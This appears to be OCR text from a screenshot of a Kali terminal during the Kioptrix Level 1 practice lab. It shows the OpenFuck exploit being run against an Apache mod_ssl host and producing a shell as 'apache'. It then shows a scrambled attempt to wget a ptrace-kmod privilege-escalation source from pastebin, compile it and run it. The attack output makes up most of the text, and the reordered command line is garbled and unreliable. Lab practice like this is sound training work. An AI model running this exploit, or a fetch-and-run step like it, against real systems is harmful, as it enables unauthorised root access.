 ┌──(root㉿kali)-[/home/kali/kioptrix/OpenFuck]
└─# ./OpenFuck 0x6b 192.168.124.135 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f80e0
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--07:26:50--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o: In function `_start':
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o(.text+0x18): undefined reference to `main'
collect2: ld returned 1 exit status
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$ ls
ls
bash-2.05$ whoami
whoami
apache
bash-2.05$ hostname
hostname
kioptrix.level1
bash-2.05$
KALI
"the quieter you become, the